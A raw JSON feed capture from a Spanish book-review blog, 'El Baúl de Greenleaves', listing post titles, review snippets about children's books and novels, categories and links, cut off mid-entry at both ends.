todos"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3304638986258015288"},"published":{"$t":"2017-11-24T21:13:00.000+01:00"},"updated":{"$t":"2018-03-17T12:05:22.253+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autoayuda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conecta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edición anticipada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Voy a ser asertiva - Olga Castanyer y Olga Cañizares Gil"},"summary":{"type":"text","$t":"\n\n\n\n\nVoy a ser asertiva - Olga Castanyer y Olga Cañizares Gil\nEditorial: Conecta\u0026nbsp; PVP: 16.95€ \nISBN: 9788416883097\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro autoconclusivo\n\nSinopsis:   ¿Qué es necesario para que las mujeres (tú, yo, nosotras) nos sintamos completamente seguras, confiadas, capaces e independientes? Quizás nos han enseñado a comportarnos de manera sumisa o al contrario, hemos tenido "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3304638986258015288\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/voy-ser-asertiva-olga-castanyer-y-olga.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3304638986258015288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3304638986258015288"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/voy-ser-asertiva-olga-castanyer-y-olga.html","title":"Voy a ser asertiva - Olga Castanyer y Olga Cañizares Gil"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8XXn8L2wPMK9D6tO7rtuk1ZEXDa6OAU7iBDEzTvW-wBA2wFq7Ri1aLrho_D_xdXp2LX_IifKzrSzY1sGP1RWdnH78UARRPwxp89j2E-_r2k4glx1VO7QkcI3X83BruSC_lZOH7TMkypH6\/s72-c\/voyaserasertiva.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/feeds/posts/default/-/rese%C3%B1as?alt=json-in-script&callback=rssticker
body_size: 13385
content:
// API callback
rssticker({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799"},"updated":{"$t":"2026-01-30T09:34:22.367+01:00"},"category":[{"term":"reseñas"},{"term":"nivel 4"},{"term":"capitan´s log"},{"term":"nivel 3"},{"term":"Fantasía"},{"term":"Humor"},{"term":"cinebox"},{"term":"jueves en corto"},{"term":"el escaparate"},{"term":"pequelectores"},{"term":"Infantil"},{"term":"retos literarios"},{"term":"Terror"},{"term":"Ediciones Kiwi"},{"term":"sunday´s coffee"},{"term":"escritorio compartido"},{"term":"booktrailers"},{"term":"reto scrapalot"},{"term":"retos"},{"term":"Misterio"},{"term":"Ciencia-Ficción"},{"term":"Ediciones SM"},{"term":"monthly bookmark"},{"term":"nivel 5"},{"term":"tutoriales"},{"term":"Ilustrados"},{"term":"Charlaine Harris"},{"term":"Comic"},{"term":"Juvenil"},{"term":"Suma de Letras"},{"term":"edición anticipada"},{"term":"sorteos"},{"term":"DeBolsillo"},{"term":"nivel 2"},{"term":"fotoreseñas"},{"term":"qqq"},{"term":"toma nota"},{"term":"Especial Halloween"},{"term":"Narrativa"},{"term":"booktag"},{"term":"Especial Navidad"},{"term":"Thriller"},{"term":"top ten tuesday"},{"term":"tres en linea cine"},{"term":"#adoptaunaautora"},{"term":"Caligrama"},{"term":"Clásicos"},{"term":"Relatos"},{"term":"series tv"},{"term":"Alfaguara"},{"term":"Anagrama"},{"term":"Christopher Moore"},{"term":"Círculo de Lectores"},{"term":"Especial Orgullo Friki"},{"term":"La Factoría de Ideas"},{"term":"Novela Corta"},{"term":"Punto de Lectura"},{"term":"Romance"},{"term":"Terry Pratchett"},{"term":"cita célebre"},{"term":"Cuentos"},{"term":"Distopía"},{"term":"Drama"},{"term":"Roca Editorial"},{"term":"Tragedia"},{"term":"curiosidades literarias"},{"term":"friday focus"},{"term":"imm"},{"term":"la sociedad del estilete"},{"term":"reto palomitero"},{"term":"teatro en papel"},{"term":"Alianza Editorial"},{"term":"Editorial Cerbero"},{"term":"Espasa"},{"term":"George R.R. Martin"},{"term":"Gigamesh"},{"term":"Grijalbo"},{"term":"Humor Negro"},{"term":"Teatro"},{"term":"Versátil"},{"term":"concursos"},{"term":"featured"},{"term":"lectura compartida"},{"term":"nivel 1"},{"term":"seamos seguidores"},{"term":"tres en linea libros"},{"term":"wishlist"},{"term":"Alba Editorial"},{"term":"Austral"},{"term":"Autoayuda"},{"term":"Aventuras"},{"term":"Booket"},{"term":"Cachava y Boina"},{"term":"Chick-Lit"},{"term":"Combel Editorial"},{"term":"Createspace"},{"term":"Edebé"},{"term":"Harper Collins"},{"term":"Hecho a mano"},{"term":"Image Comics"},{"term":"Lumen"},{"term":"Manga"},{"term":"P.G. Wodehouse"},{"term":"Panini"},{"term":"Planeta deAgostini"},{"term":"Poesía"},{"term":"RBA"},{"term":"Retelling"},{"term":"SD Distribuciones"},{"term":"Salamandra"},{"term":"Stephen King"},{"term":"cosas de mamá zombie"},{"term":"inspiración"},{"term":"movie martes"},{"term":"reto clásicos"},{"term":"A Fin de Cuentos Editorial"},{"term":"A.C.H. Smith"},{"term":"Acción"},{"term":"Anaya"},{"term":"Atheneum Books"},{"term":"Autopublicado"},{"term":"Chronicle Books"},{"term":"Comedia"},{"term":"Conecta"},{"term":"Contraseña Editorial"},{"term":"Craig Russell"},{"term":"Domestic Noir"},{"term":"Ediciones B"},{"term":"Editorial Molino"},{"term":"Eduardo Mendoza"},{"term":"Educativos"},{"term":"Gerald Durrell"},{"term":"Gran Travesía"},{"term":"H. P. Lovecraft"},{"term":"Histórica"},{"term":"Idiomas"},{"term":"Interactivos"},{"term":"Libre Albedrío Editorial"},{"term":"Libsa"},{"term":"Loqueleo"},{"term":"Maeva"},{"term":"Manga Classics"},{"term":"Mark Haddon"},{"term":"Michael Ende"},{"term":"Nocturna Ediciones"},{"term":"Novela Gráfica"},{"term":"Novela Gótica"},{"term":"Oz Editorial"},{"term":"Parragon"},{"term":"Plaza y Janés"},{"term":"Plume"},{"term":"Policíaco"},{"term":"Principal de Libros"},{"term":"Pulpture"},{"term":"Romeo Ediciones"},{"term":"Santillana"},{"term":"Seix Barral"},{"term":"Timunmas"},{"term":"Tom Sharpe"},{"term":"Two Lions"},{"term":"Vaughan"},{"term":"Wave Books"},{"term":"Zenith"},{"term":"conoce un género"},{"term":"hoy probamos"},{"term":"iniciativa cs"},{"term":"libros en la red"},{"term":"lifestyle"},{"term":"organización"},{"term":"recetas"}],"title":{"type":"text","$t":"El Baúl de Greenleaves"},"subtitle":{"type":"html","$t":"Libros, películas, series y más."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/-\/rese%C3%B1as?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/search\/label\/rese%C3%B1as"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/-\/rese%C3%B1as\/-\/rese%C3%B1as?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"154"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386"},"published":{"$t":"2020-04-16T10:00:00.000+02:00"},"updated":{"$t":"2020-04-16T10:00:07.050+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Libre Albedrío Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: La extraña visita - Gracia Iglesias"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento haber tardado tanto en postearos algo pero bueno, la vida es así. Me está costando sacar tiempo y ganas para escribir pero cómo he decidido que este año no me quería estresar con el blog intentaré ir poniendo cositas y si acabo cogiendo el ritmo, pues mejor.\n\n¡Al lío! Hoy os traigo una reseña para los peques de la casa. La verdad es que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1750512465542402386\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1750512465542402386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1750512465542402386"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","title":"PEQUELECTORES: La extraña visita - Gracia Iglesias"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC\/s72-c\/LAEXTRANAVISITA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8794964420428908472"},"published":{"$t":"2019-08-21T12:45:00.002+02:00"},"updated":{"$t":"2019-08-21T14:56:12.504+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autopublicado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Bajo nuestros pies - Francisco Javier Olmedo Vázquez"},"summary":{"type":"text","$t":"\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento mi ausencia de todos estos días, la verdad que el verano, los peques, gastroenteritis y lumbalgia me están minando la salud y comiéndose todo mi tiempo y mis ánimos.\n\nHoy toca una colaboración con un autor nacional y que ha organizado un libro viajero, Bajo Nuestros Pies\n que espero que os guste mucho porque ha sido una experiencia muy divertida"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8794964420428908472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8794964420428908472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8794964420428908472"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html","title":"Bajo nuestros pies - Francisco Javier Olmedo Vázquez"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1dP8_88VtUYundr3z2FMZWFxi070Mad_jS5d2jD0SzwTDPbMvpA8NCJY-Cv-ZH4FSpL-b7aqJ9FhySd-zAw6PSHvNgIFTgjXnHG08Sq8et6IcdhL5YG522QXoLHNw_T3ykFiFCG85AVNe\/s72-c\/BAJONUESTROSPIES.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330"},"published":{"$t":"2019-05-23T22:23:00.000+02:00"},"updated":{"$t":"2019-05-24T10:02:48.275+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Misterio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Gótica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oz Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"El Corazón del Colibrí - A.G. Howard"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento mi ausencia de estos días, la verdad que llevo una racha mala para compaginar mi día a día con el blog y llevo estos dos meses a cuenta gotas así como con poco tiempo para leer.\u0026nbsp;\n\nHoy toca una colaboración muy especial, mi primera colaboración con Oz Editorial que espero que no sea la última porque he tardado una eternidad en leerme el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4027530747170616330\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4027530747170616330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4027530747170616330"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","title":"El Corazón del Colibrí - A.G. Howard"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr785HUIJT1tRgPMYEe8hp7UIWGYximodLVhMOw0fB86S2hWwbMGWSXztGyz3m8pk405Ggxa8ONq_YboksrwathOh4P9PessQIcB2s-FmPsT5A7s38w1nyloOc160K3pRcesWfzsB0zZ5z\/s72-c\/resenaelcorazondelcoli.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3205341723131476652"},"published":{"$t":"2019-05-09T21:44:00.000+02:00"},"updated":{"$t":"2019-05-09T21:44:07.874+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Principal de Libros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Yo mataré monstruos por ti - Santi Balmes"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento haber estado fuera todos estos días pero las vacaciones y tener a los dos peques, los festivos y demás historias han hecho imposible sacar tiempo para nada. Pero bueno, ya he vuelto e intentaré coger ritmillo otra vez. En esta ocasión, y ya sé que no es sábado, os voy a comentar un libro que me ha prestado mi cuñada y que es una joyita y que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3205341723131476652\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3205341723131476652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3205341723131476652"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html","title":"PEQUELECTORES: Yo mataré monstruos por ti - Santi Balmes"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8krYRP4IdgsbyruGDIfhsQEzCh8wbTO_bs_8c5ZjhYLURfU4UbPMizn4IlmSQzLU_3Ek6_ScVTxGTnTWLgKwT-iB14c4_JPp0Q2i9IHi17jMeA_2U6wUZeY5knqblYl96jI9SfHig3VsW\/s72-c\/yomateremontruos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-442993269344876418"},"published":{"$t":"2019-04-06T11:07:00.002+02:00"},"updated":{"$t":"2019-04-06T11:07:44.572+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Combel Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: ¿Por qué? - Teresa Porcella y Emilio Urberuaga"},"summary":{"type":"text","$t":"\n\n\n¡Hola, amantes de la lectura! ¿Cómo estáis? Sí, hoy es sábado y, como debe ser, toca una lectura para los reyes de la casa. En esta ocasión un libro ideal para primeros lectores por la sencillez del texto, pero, sobre todo, porque está en mayúsculas y si vuestros peques están empezando a leer por esta técnica...seguid leyendo.\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿Por qué? - Teresa Porcella y Emilio "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/442993269344876418\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/pequelectores-por-que-teresa-porcella-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/442993269344876418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/442993269344876418"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/pequelectores-por-que-teresa-porcella-y.html","title":"PEQUELECTORES: ¿Por qué? - Teresa Porcella y Emilio Urberuaga"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPjfMsoZ1brq1gAwmdvKyDjRmsoOPUeTcPCbqzq83edbl_8BPR1dQU4KS-6SCuqXOF_WvGhuFWcdU_jWKqp03tvAAky_Y4FL_azHCL7oULqvJVN7KunE8CkOGMR1CKqCqNWmoQEbUs7-Xk\/s72-c\/PEQUELECTORESPORQUE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624"},"published":{"$t":"2019-03-24T13:00:00.000+01:00"},"updated":{"$t":"2019-03-24T13:02:21.032+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Fin de Cuentos Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Un Rey de quién sabe dónde - Ariel Abadi"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nHola a todos y todas, estamos en finde y hoy nos toca\u0026nbsp; un libro especial para los reyes \nde la casa y también para los no tan reyes, porque los adultos también lo podemos disfrutar. Si os gustan las guerras de poder y las reflexiones...seguid leyendo.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nGastón no quiere dormir - Sophie Furlaud\nEditorial: A Fin de Cuentos PVP: 14.90€\nISBN:9788494632020\u0026nbsp; Idioma: Español"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5168734517379910624\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5168734517379910624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5168734517379910624"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","title":"PEQUELECTORES: Un Rey de quién sabe dónde - Ariel Abadi"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0fRCgBiAjHT0ZUdgaIyRGv1Do0M2cm3bEVVHLJD8mN-TuDSIqxnJ309hmcgc22BjJQ_hs0I5rzGvjM65nHhk__khJnqssjNF0lnGDqiVusHkZfNuRPij3Dtezy8qKksTqngk6C75gBi_s\/s72-c\/UNREYDEQUIENSABEDONDERESENA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3226174109159906853"},"published":{"$t":"2019-03-17T20:27:00.000+01:00"},"updated":{"$t":"2019-03-17T20:27:17.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones 